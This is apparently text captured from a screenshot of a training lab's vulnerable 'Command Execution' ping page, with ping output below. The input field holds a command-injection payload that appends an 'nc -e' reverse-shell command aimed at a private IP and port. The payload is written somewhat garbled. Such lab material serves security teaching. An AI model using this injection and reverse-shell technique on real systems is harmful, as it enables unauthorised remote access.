 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
68.1.10; /bin/bash/ nc -e 192.168.1.10 12345 submit
PING 192.168.1.10 (192.168.1.10) 56(84) bytes of data.
64 bytes from 192.168.1.10: icmp_seq=1 ttl=64 time=1.89 ms
64 bytes from 192.168.1.10: icmp_seq=2 ttl=64 time=0.843 ms
64 bytes from 192.168.1.10: icmp_seq=3 ttl=64 time=0.832 ms
--- 192.168.1.10 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.832/1.188/1.891/0.498 ms